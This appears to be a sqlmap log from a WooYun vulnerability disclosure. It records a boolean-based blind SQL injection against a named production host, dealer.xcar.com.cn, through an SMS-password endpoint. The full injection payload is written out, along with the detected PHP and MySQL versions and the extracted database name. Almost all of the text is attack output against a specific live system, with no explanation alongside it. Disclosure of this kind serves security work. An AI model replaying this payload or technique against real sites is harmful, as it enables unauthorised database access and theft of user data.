 [17:47:26] [INFO] heuristics detected web page charset 'ascii'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://dealer.xcar.com.cn:80/dealerdp_index.php?r=inner/DealerApp/GetSmsPwd/uname/15812447222' or '1
67/type/3
---
[17:47:26] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[17:47:26] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.28
back-end DBMS: MySQL 5
[17:47:26] [INFO] fetching current database
[17:47:26] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data
[17:47:26] [INFO] retrieved: gocar
current database: 'gocar'
[17:47:30] [INFO] fetched data logged to text files under '/root/.sqlmap/output/dealer.xcar.com.cn'
[*] shutting down at 17:47:30
www.wooyun.org